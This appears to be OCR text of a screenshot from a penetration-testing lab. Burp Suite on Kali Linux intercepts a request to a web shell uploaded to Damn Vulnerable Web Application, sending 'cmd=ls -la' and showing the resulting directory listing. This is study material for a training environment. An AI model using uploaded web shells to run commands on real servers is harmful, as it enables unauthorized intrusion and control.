 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:15
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Setting
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-la HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=ec644bdcdfaccf3c55d1c170a143c488
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers
Damn Vulnerable Web Ap
PortSwigger
192.168.50.101/dvwa/hack
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
total 20
drwxr-xr-x 2 www-data www-data 4096 Jan 8 11:05 .
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 ..
-rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png
-rw------- 1 www-data www-data 169 Jan 8 11:05 shell.php
-rw------- 1 www-data www-data 2341 Jan 8 09:57 shell2.php